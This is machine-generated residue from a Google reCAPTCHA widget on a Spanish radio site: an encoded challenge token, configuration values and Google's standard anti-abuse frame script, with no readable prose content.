x/wpQOw7kjw4xnw51hw4lEwrwswq3DrzDDljjCljzCgV5UwrtEQsKWwrJTMDRpTzYkw6NZwrI3woPCumZiQMKcXMK6R8OZw4jDl1QFEMOUwofCjsK+w6zCt8KYw4zDgVN1wrEdNCbCucKbw6pHIcKXT1I2wrFjTcKlwpfChF8/wp3Cj1/Dh8Oyw7EfNjPDpsKxw7o8VG3CicOBKsOSE8Ofw6cbwrQkIR3CgsO8CsOfZcOxdkzCsFs2w5fDqMO/DVzCukTCqSlZw4bCiS4cecOEFMO9woPCul0EwpLDj1/Di2bCtGPDtAnCuDfDhsKxwq4KRsKlInfDrxTCmsOhXcO2SXzDoULDvnXDrQvDnsOiJTg1wpNHw73DhcKKw7DDp03Cu8Oiwq/[base64]/CjcOXwojCncKjSxl7RsKlw5YewqvClnNkesK6wrrCu8KnHjdSCcOjw556woDCnsKLcVvCtkDCpcKBw5Fcw4rDrcK/RMKZHwnDncOsMm/DisOowpPCosOQwq8bw5fDhsKkfMKBVcKfQ1HDr8O1UMKZwrodcgJvw7LDsMOWIn8VM8OGw4Y4wp/CosO/CMO7w69xw7gZem1pw5tOw6JEDCtew74HwrzCusK+wqDCpcOgEEbDglXDj8OIw5MAwrd4wp8fw6JAw7x1wp/DhcO5b8KiccO1VkohwpPDpMK7w5XCosODwpxPw4LCgMKmcmYbEsKIf8KYLEkEwofDn8O2N8K3azMUwrXCgGHCuUtPJMKtCjxiwoHCn8Knw4PDm0hXwr0HwoDDkGLCnC/Cg8OnwqzCtglgYsKxw7/ClSTDjUctwrxYwrfDmcK/P35Gwp1bworCrcOuw6dmGXLDpcOFCsOFK8KzCz5FaAcPXMOnw5EXFivCq8KzB8KvO8Kqw7zCqsKKwqpvH8KqEsKGG1VTacKFfcKYBMKMw64QN8OZwrXDocK/XHrDiEPDisKpDMK9wq4Tw7fDmMOQw4/Cj8KRCUvDisOnJ3DDtsKiw47DlcOHYTfDosOwecKZwoxwwq/DhMO6EgPCmFklV8KdwoTCiDrClVhFU0zDpsO+b1/CmCfCu8OHK3Q3NEXCpkHCtcK/[base64]/Dsg3CscOzPMOawrQZDkrCicOsPcKLQsKSWsKYcMKvCcO5w4nDtEFOw6F4Um8BwqB/wpwWNHgoJsORL8O0w7DDgMK8MHbCqzZFVGPDlwzCjn/CvsObacKWT2fDngFedsOFwpTDgsKGw501VQRVwpQdXBnCh21KwppXw6plwrjCmVPDvcO8wq/DvlzDp3hkwonDl8K7e8KzK2fDvMKcw5s6wrfDuVMPSMKuOsK9wohCw7Mmwr45AsK8VmY8wqLDucKKwrTCkVXDkMKUwpMMw60RXE4FwqYuCmVyfsKFwofDiQTCvcORWcOqw59bwrrDm0YZwr7DhsKSwppuAsO+eMKAwpNGw4/DicKyJ8KicggZw6sIwpbCm8OyOcObwp7Cj8KzworChBEnAMKcw5o+NyB1wo/[base64]/wq7DqcOhbsKOw5LDpcOLwoTDsXR+YDvCpcKhccKWw5xwISV/w5kRVFHDuMOjw6fChMOvEFzCpRnDnG7CgMOOwosudQLDvMOjw7Nfw7rDrU45L8KtwrEtLh/Dt1FwwrTDucOnCsKKRcK3w60zacOow5HDh8O/[base64]/TMKvwpFBcMOmNzR5YsOOMjjCig0MwpxRSMKQLE/ClxLCgcKfN8Ogw6fDvljDtSzDngImDcOww4bDnmpVWnjDgMKvKsKWw7Ivw65dw47CncKRTkMYDzlnNsKPesKFDcOAcsORdhtgFzxCwr0gM8Ksb8KjdcOjw5HDs8Ovw7wMwo/DoRgaw6wpw5vCn8KqVsKOHmttwoLDvzgNZmlgYwJ6w6sea8Ktw6HDgzzCnnXDp0AqDcKcP8Kpw43CjsK0VDbDqcKXGF3DrcONXsOnMyY9E8KAwozDisKZw6rCpGLDn8O4FMKVw4rDn8KwfcKoAMKow7d+PXc+w6DCq1HCqcOvRVHCl3LCiHtiwoDDi25qDsKzw4/CqyPCoU1Vw40Kw7DCj3HCnkHDk1zCtMONAMOdw5QSdsO+OwvDscOiw5bCr0UiOMKTwp3Djy3DjVZiGsOEdC/CmcOKL1/CoG/DncKAMsK9w7ZgHj/ChSnCqi11w5nDk1XDs8Ozwq8PCi9xSiFBKQY+aMOkw40sTmnDkMODw7jDicOKw5zDjWvDpMOcw5nDrcOBwq0hbmjDoGILw47DncO0VsOnw6bDihjCgW0fwo1Xwp5hbcOhwqnClsO/URdOJSfCnC1SwrXDmcO8w7h0cGbDiVUqw71PRcOHwrDCgG44w4shQ8KIwrAKwoZudX5TwoQ5MwUdLzbCkcKvw7gZw5XDlHRSBsK4RcKgwroPLjzCgGk4wqt2OcKywp1/Im3DsMKGwpEARV01wpXCuAs/J3RawqcgfMO6ZcOwFSFTGcKxDxrDrkvDuCcsFC9LdcOBwqHCm2dJwrsDFFZ3woZ5aFHDvAzCmMOKYVxbccOuMsOMwpgwwoLDqcK3KjVtwp/Cml4ow5tcHsOwXikTVCUlWcKVw6XDlcOPwoXCjsOBw45awpREURrDuMKENUrCkDYbwr5+L8KBwp3CucK+w7HDsMOaw48qwpAhw7fDv8KbNsKkw4LDtU9XUW/ChsOIw7dyw5Egwp8/[base64]/[base64]/DhMKLAmYETlc9wpLDncOtD8KTw5Y4w6ZWEG8lI8K1bMKdwrHDpcKfDMOWw6wEwqvCpHXCocOpwovDkGA2wqQQwqbDtMKaE0A1Q8OqJsKoXMOfwrFcwqwpbQjCgyoaQMO2wokfwoLCtCDCnQjDnyLCkMOtw5PCnsOebz4nUcOywrPDncOLw4/DuMOaEH3DjV/CgMKgJcKYw58uw6LChMOjwq8Dw515em4Qw6fCtcO4NcOkw7scwpLDp3HCqC/CmMOtwrLDqMOCZsOBwqcKwojDqMOOwoZew4LDoCTDh0vDn3Aqw7fCpUjCqWVfSsKzHcOZw6B3wo7DqMOuUcKUMHNLLsO/w4TDvsOCw7rDl8Kfwo3CncOsA8ObTWTClF7DqcO4wrLCpsKmw6LCisKWFMOhw4I0W3xuLUXDr8O5NsKRwp9zw6Ufw77Du8KPwq0ywpnDn8KXdMOVw4RXw4YWOcOZAjjCi3/Dhn9kw4zCjsKUCynCoVcQPEbDhMKRSsO7w4tfw6PDjsOYCAxoCcOpOXdsZMKmd3nDuHI2w5nDtVlVwp3CljfCsj8YwrwOwqvDosOawobClAx9TcOld8KuRiRwXT3DvjDCi8KQwprDuRBgw5PDjMKrDMKALsO7XMKxwrTDhU7ChsOKw41Bw7pswrHCmiTCuAUaPsOCw5/[base64]/w7/DtWjDiFDCp8Ozw43CoTJPcnDDucOFwqJ/[base64]/w6nCpl8JU8O+wpLDoid1wrLDiDfCjw/Dk8KwSsKrYUnCjMOtw7fDiEXDtBEDwphHwp7Dj8KVC8OFcsOoasKRw7J2wqxwwps6w7Urw5rDtQjDp8K/w7bCssK4w5XDnsOqw4pLJyjCuSNxw7YjbsOzwppYesOgSTxQw6A1wp9RwobDmnfDoCrDnULDmDIeeSJZK8OqXBPCn8OFwqNyN8OlNMOPw5/DjFXCmsOFUcO6w5MKwrs/HQslw5Rqwq4VEcObZMOOdHx8w4TDksOywozDkMOvLMOtw53DusO1RsK7LH7DojfDkDzCj0zDrsOJwojDhsKIw4nCvgRuFy9vVMOkw7DDriVYwpEKTxnDoTXDlcOXwoHCqALDu3TCt8K0w7/[base64]/Cr8O6BcOZwosXw53Cv3LCi3rDh0xdw6lbccKmFGzDjMK/wroRXcKrExjCvQ4rw6rDq8ObfcKOwqNrIsOCwp9fOsOiw5Q+WsKbAMK6az4xw5HDpDzDpMOBfsOyw6/Dv8OJwoZmwp7ChU7CgcKzw6jCkEPCpcKuw6lGwp/Djh9aw6EjIXvDocKDwqTCoTILdMOlWMO2IxhgKhjDj8KYwr/ChsKywqhNwpzDmsONfic2wqLDq2fCjMKZwrIhEcK4wrnDt8KGKFvCs8KESVfDmzs9woTDgysdw6dswpcvw6oOw6HDrcOyIcKdw4dTbBATGsOew6dNwqkydzVfNFXDk3TCjkp6w5/[base64]/wogvw6bCi8OYwqzDn8KuHcOvw4wvf1RGF8K8E3/CkWPCvinDsMKwZGM0wpRkw5Mvw4/CjiRtw4DClsKfwqsNNsOiwrfDqjYPw4UkEljCgWgbwoBbPAQQdyrDpT1rZlhHw6tRw6pFw5nCtMO/w6vDmlzDgA9Zw4TCgV1SeDLCmMOudzQHw5ViWirCksOAwpPCpk/DhcKHwopaw5jDtsO6NMKxw6k2w6fDp8ORTMKZJMKtw6XCmzzCoMOLVcKpw79Mw4QMfMOWw78Nwrhtw47DnhfDkDPDl1tQSsK5ZMK8BMKsw7w3W2MnDcKWUXfDqwZCWcO8wr96XwcJwr/[base64]/DkkAYw5ACwoxPwrzCkgkvw6UAwq4RwqvCq8KiwqppLSRlOHIMBEzCumTCkMOdwq9kw79UN8OdwptDGCZUw705w47DuMKKwpk1GF7DpMOtP8OndcO/[base64]/[base64]/CpsObw7xlw5xHw7vCvsOKEMKEfgoMH8K7w6XDp8ONwrQ9KcOMwr7CuMO0XwUYNsKVw49Kw6MlQ8Oqwowiw5Ufd8Oxw6kHwqVwFcKbwokLw7/CrwbDj33CtsK1wrEKwrnDkz7DuVR2R8KZw45rwqXCiMKRw4fCpUXDrMKLw4dZfxTDmcOhw4fChk/DtcKiwq/Doz3CksK3XcKjUjEFI0LCjETCvcKtKMKkGMKxPRJBEHtHw4AVwqbCo8KkB8K0KMKMw7UiRhx7w5ZUJzvClRFBWgfCijvCjcO6wqvDp8O6woYOIhbCjsKrwrDDrDpVwoU6UcKzw73DnEHCrQBAI8OXw78gMlwlOMOza8KxNizDvi/ClwAcw7zCknxiw63Dqh1tw5/[base64]/wpTCpcKgUsO/w77Du0AaLCbCsMKTwrrCpsK1JHd2ZhFqTMKpwrTCjMKbw7LCgWfCoivDncK4w4zDu1JhcMK8Y8ObX19NU8Khwqc+wr4lZ1/DhMOqThRFLMK6wp7Cnz1gw61IAVE7YGzCln/CqMKDw6XDtMKuOCPDisKmw6bDgcK3FANGKVvCk8Oych3CggQOw71zwrVHC1HDnsOCwpB2EkVfKsKfw4Z/FMK4w6d3E2omCyjDvAQsV8OUw7Y8woTChCTCvcOZw4E6SsK2OCVEMVx/wr3DjMOxA8Ovw4TDgTsLUGDCmGITwpBqwq3DlUBCWhpRwqnCkgkkbWIxB8O1DcOaw45mw5fDlArCo21pwq/Cmj4xw4bClyEsM8OZwqZ9w7HDhsKfw57CiMORaMOOw7/Cikoaw59Pw6B5A8KAasKVwpArEcOSwoU+wrQ+RsONwogpGCzDs8OPwp85woJmQsK8BMO3wovCksOEaS9mNg/ClgbCuwLDj8K6RMONwoDCssODOFMCATPDih4UIyh+PsKww7Quw7AbTnZaFsOzwpkec8OLwpYzZsOZw4QBw53Cnj3CmC4UE8KuwqbDpMKhworDgcOfw7vDiMKGw6PDnMOHw4RXwpV2DsKSRMKsw6J/w7nCmidfA183CMKnUiBLPsKUGQfCtgh/en0Uwq/[base64]/w5PCi8O5w7gPwpzDj8O6w4fDmmtOd1PCsitVwq3DmMOSJivDscO+ScKuEMOWwo/DjTdPwo/CnwgKKUbCh8OAcnl1QRJew415w6R2FsKmTMK8eQ9dBizDmMK7flMPwqELw7dEE8OQFHMQwpXDiwRgw7nDv1IewrHCjMKjdwxQf2sBKS0fwoPDjMOOwqVIwq7DtXbDh8KEGMK9Ml/Ds8KaYMKMwr7CpRrCs8O+XcKwQE/[base64]/CiQrDtMKyw4dDOcKHaHvDjsKxw4bCsSHDqsOrw4DCgsKsdsOzfRTCscKpwqnDnx8XPjjDtHLCn2DDpcKSe1BrccKvJcOLGHs7Hh8lw7dZSRPCmkxfOHhfD8OfWinCucOiwpvDnAAECsKXYzfCpxbDsMKMOHJDwqM2FV3ChSc7w5PCi0/Ck8KRWiHCmcOgw7xlQsOuBcOnPWvCjT1TwqHDhR7CqMKSw7PDicK9PUd4wq5Iw7E7d8KhDcOnw5fCrWZBwqPDsjBRw67DhkfCpHwwwpEDfsKPSMK+w70TLxXDtDsYK8KrMmvCjMOMw7pDwopEw58hwpvCkcKMw43ChgfDkHJPXcKETGR/U23DuEZ7wpzCghTCj8OAAAMrw69iLkl2woLCisOGJRfCig8JDsO0JcKZEcK1TcO9wpFUwo3Crz8zPWnDnibDtXfCgzgWWcKkw4Z9BMOVNE41w4zDr8KrEgZAfcOfe8KbwpzCrjDDliMhMlhiwp3CnmjDsG/Dg2taBRpWw7TCn1LDs8O0w4M0w7JbbmV4w5o+F0VQCcOJw55iw6tCw51xwrzCv8Kew7TCtAjCohrDvMKOSXhwXyLDgsOwwqXCuGDDuTB6VgPDvcOQe8OLw4JibMKAw5TCqsKUC8K0WMO7wrQtwpJew5gfwp7CgWTDkk0HQMKVw61/w7IUD1tEwoUAwobDrMK7w6bDlkBqZMKNw4fCtndDwr/[base64]/[base64]/w4F9w5DCvzXClsKZUkPCkCrDsljDpMOyw5h0asKSwqHDtsOcEMOew5bCicOrwqpdwpTDlcOBEgwZw6nDvmweNy/[base64]/CsXrCkcOfwrPDjsKeCFrCpcOqTcOmwo3CqmDCtcKjdsKxTRd3PCwDJcK7w7PCnALCr8O3NsOew7/CkwHDnsO2woo3wrMsw74bGMKyKQTDg8Kow7vCg8Orw7Icw5EEMB/[base64]/P03CkMOdwpDClQNHw4UXYmE/wpICwrjCjcKLwrJQwo7ChcK0wqkwwpFhw7RjdxzCtwg6YxkHw6N8UU9vX8KGwoPDv1N8cilkwqfDnsKGdCMSIAU0wqTDnMOew6DCocOlw7NVw5LCnsKawqZ0YsObw6/[base64]/[base64]/DucKTTcO0wpNqwotSJFIEd8K3wqjCmVbDrnzDvWPDvsOfw7RXwoJ+w53CqVFTKHBQw7RhXjjCoSsDSAvCqQrCtXRnLDIsVWjClcO5JMOBWcKhw6HCjj7Di8K3FcOBw4VtQ8OnTHvDrMK/HEtHbsO2CBfCu8OdRQfDlMOmw6nDu8OVOcKNCsOYUntuOgzDt8KkZUDChMK3wrzCtMKyQH3DvS0XUMK+NkPCocOXw68gNcKJwrBiCMKiE8Kew7jDpsKQwrLCsMOzw6RMd8KgwowhJRIMwrHChsO/EittelxpwqYLwqJXIsKAPsKgwox7BcKsw7c7w6N6worCnFotw5Ndw64XEmUTwqLCjksSbMOgw5tqw6pIw70IdsKEw57DnsKUwoM0acKycFTDjBjCsMO9wqTDmAzCllXDosOXw7PCjijDpxLDkQTDrsKnwrbCvsOrN8Kgw7wMLMOmXcKeG8OFJcKSw6UNw6ccw6/Dt8K1woE/T8Kuw6jCogJtb8K4wqNdwok3w7FOw55IRMKsJsOuO8OYDwkEQ0ZPWjrCqyfDnsKtEcKHwo9iag4dBMOXwq7CpTbChFNlAsO7w7XCkcOSwoXDqMKBGcK/w7bDtSLDp8OWwrTDvTUtCsOEw5d1wpAbw758wp1Cw6lQwptaWERnKcOTd8K+w44Rb8KJwobCq8KDwrDDkMOkBsKgF0fDvMKUX3RWN8OfJh/DiMKnZsOOFQVjKMO1BmYAwqHDpjgEe8KMwqMfw7jClsOSwr3CqcOqwpjChTnDmgbCj8K3IHUqZxJ/worCvW/CiFnCsS/Ds8Kow4Qbw5kAw5ZVAWRUd0PClFosw7AXw7h9woTDggnDpHbDkcOoLk9cw5jDnMOBw6vCrl3CrMKcSMKUwoB1w7laBj5pf8Kxw7XDpsOywoLCjcKROMOcMQDClxhpwpPCtcO7MsKJwpFvwpxpPMOSw5omRnrDoMOpwq5EE8K4ET/[base64]/DgsK+ZsOTw7DCmcKswoNufwcMw4dTcRXDi8O1w75+BijDuQzChMKdwod5cjAHw67CnSw5wqkSDAPDpMOVw6jCsGh/w6NcwrnCjDvDqSVOw5LDnRfDpcKTw6YGZsKYwq3DmEbCt2/DlcKOwqUsXWcew4hHwosfdcOpKcObwqHDri7DkXzDmMKjYCRyU8KHwq7CgsOawrLDp8KJBi4dAibDsSvDsMKfW2grX8KzZcKsw5DClMKNNsKWw4tUQsONwotVScKTw7fDjzdVw5HDvsK/[base64]/CjT9Sw5IHXsOgcMKLw6rConxFwqF7VyzDucKPw6nDh2HCr8Orwrt5wrBPJU3CuXx+dFPCjC/Cl8KeHsOaJsKXwpjCu8OWwoNrLMOuwrd+WGLDn8KKOQvCohFmBxHDk8Kaw6vDi8ORwqVSw4PCtMODw5d/w70Xw4Avw5HCuABHw6suwrc2w74RT8Ovc8KBRMKVw7oEOcKDwpF7W8O1w5gYwqMNwpQWw5TCrcOfccOIw7DClRg8wrxrw7k3WRU8w4TDhsKpw7rDnAnCmMOQB8KBwppiIcOBw6cke3/DlcOBwqDCkkfCksK+N8OZwozDnW3Cs8KIwo8hwrTDgDlDYAU9c8Oawq0AwozCqsKcbcONwpLCksKYwrjCsMODJCciG8KuI8KUSCsXIlDCqhx2wpwmVFfDrsK9FsO3TMKawrcawqjCjT9Ew4bClsK9aMOuOQHDtMK/[base64]/[base64]/DuMOgSMOIw6LCnsKmw5UKwrsiwrNwwoDCjMOew5gYwo3DhMKew5HClHl5G8OkY8OtQWrDvXIMw5HCk18rw7DDix9vwpoQw5/Cvx3DlF9bFsOKwplFLMOWPcK+B8OUwpMsw57Cqx/CocODMVkyDAjDlEbCqn9cwoRmVcOPH2x3Q8O8wrHCmEZ/wrs5wqXCoxJGw5vDvXcNYx3Cm8O3w5g7QMODw7nChcODwr0LKFXDmHoTBnkAB8OmNGZYXELDssOASyRTbkprw6bCoMOxwrfCm8OrYXYdIMKRwpR+wpYdw4/DksKjOR3DjR90A8KZUCXCvcK/KhvCpMO9P8K0w4V0wrLDhw/Dtl/CnBDCrn7CnQPDlsKrLVsiwol1w4gkF8KfL8KiFCQQFCjCgiPDoRvDi1DDiG3DjcK1wr13wrfChMKjAQ/DvRLDjcODOAjCjBnDlMOsw7tADsKhQRVkw5bCgHjDnAnDosKoBsOSwqnDvBo1QXfCgQjDhHjChQkNemzCkMOrwoAyw6fDosKvIyDCvjgBM2vDl8Kaw4bDhULDsMO1GQnDq8OmXHppw6VBw5TDo8KwX0fCoMODLBFEfcK/JhDDpDvCtcOyM2fDqyhvUMOMwpPCjsKLKcOuwp7CuFsQwrlMw6pLMQfDlcO8D8Kyw6xjEEc5KQs7f8KbFgweYi3Cr2RnACFswq/CuC7CkcODw5XDncOLw5ZZIjLDlcOCw5wTGRjDmsOBARB6wpUNcWdGacOWw7PDt8ONw71Lw7QhYXrCnEReA8KTwrJdZsKiwqQ7wq9qTMKXwq83CB46w7s8ScKuw5Fowr/DusKFBHLCqMKWAAMAw754w41NXQvCnMOKMXvDlR0KMBggYEg8wpVxABjDlAvDq8KFDy5PIMKvO8KWwqdEBzvDnlDCuV42w602bFHDnsOKwoPDkTzDjsOkRsOjw6wBNTpOaS7DmiF/[base64]/w7/DhxjCnsKsF8OpC8O7wq/ClXQ0QQx2w5QONsKtw5UeLcOuw4LDjWDDrihLw5DCiTtEw6lndVpOw5fDhsOFLWrCqMKNPcOoMMKTY8OTwr7ChyXDu8OgHcOoGhnDiQjCvcO0w4LCog1qdsOZwoptHntOfxHCiW08KMK4w6FawpdfWVHCqkTClW03wr1Kw4/DscOhwqnDjcOZHANzwpQDeMK4bkosVgHCtngcZgxow4g4eElXQFVwf1MSBS41w6ocEHnCkMOhT8K1wqLDsQzCoMO9E8O6XC94wpPDh8KeQwQtw6AIaMKWw6PCgyXDrsKmTTzCl8Kdw7bDhsO9w78ew4fCtcOaA34zw4nClHfCvwvDtg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fusionradio.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C7LMZFQlkdIih+hptL7bB1yjSBMl7NHdcaPxHUIY2bc\\u003d\x22,1,0,null,1,1768984004078,0,0,[206,205,215,147],null,[218,160,72],\x22RC-dvVlpgJHYK378w\x22,null,null,null,null,null,\x220dAFcWeA5dlz9R_b4To6EN5euAXFYJpAtlVG5Vn2p0n52m0fsFz5EC__eN2r1F1r8r8LC-oPm5-y2hTGUsD0wOcNqwuGGEdb2Z0g\x22,1769066804038]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RhPEFsLC3sMfpzLEbgaf2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980405736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>